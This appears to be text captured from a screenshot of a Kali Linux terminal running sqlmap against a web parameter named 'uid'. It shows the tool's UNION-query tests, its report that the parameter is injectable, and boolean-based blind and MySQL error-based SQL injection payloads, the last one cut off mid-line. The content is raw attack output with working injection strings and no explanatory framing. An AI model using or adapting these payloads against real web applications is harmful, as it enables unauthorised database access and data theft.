 用程序 位置 11月3日星期一 06:5
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
he range for current UNION query injection technique test
[06:51:12] [INFO] target URL appears to have 12 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[06:51:29] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[06:51:29] [INFO] testing 'MySQL UNION query (41) - 22 to 40 columns'
[06:51:31] [INFO] testing 'MySQL UNION query (41) - 42 to 60 columns'
[06:51:33] [INFO] testing 'MySQL UNION query (41) - 62 to 80 columns'
[06:51:34] [INFO] testing 'MySQL UNION query (82) - 82 to 100 columns'
[06:51:37] [INFO] testing 'Generic UNION query (41) - 1 to 20 columns'
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 188 HTTP(s) req
uests:
---
Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=71673' AND 1639=1639 AND 'cjGA'='cjGA&size=middle

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: uid=71673' AND (SELECT 9570 FROM(SELECT COUNT(*),CONCAT(0x71716f747
1,(SELECT (CASE WHEN (9570=9570) THEN 1 ELSE 0 END)),0x716e6c7171,FLOOR(RAND(0)*